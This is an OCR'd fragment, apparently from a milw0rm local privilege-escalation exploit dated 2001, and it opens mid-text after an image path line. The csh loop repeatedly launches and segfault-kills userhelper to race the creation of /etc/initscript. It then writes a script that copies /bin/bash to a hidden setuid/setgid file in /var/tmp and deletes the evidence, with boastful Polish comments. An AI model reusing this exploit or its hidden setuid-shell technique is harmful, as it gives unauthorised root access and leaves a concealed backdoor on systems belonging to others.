
potrwac...

while (! -e /etc/initscript )

  ( userhelper >& /dev/null & ; killall 
-11 userhelper >& /dev/null ) > 
/dev/null

end

echo utworzylem plik initscript

cat > /etc/initscript << _init_

cp /bin/bash /var/tmp/.nothing

chmod 6755 /var/tmp/.nothing

rm /etc/initscript

_init_

echo i nawet go podmienilem

# milw0rm.com [2001-03-04]
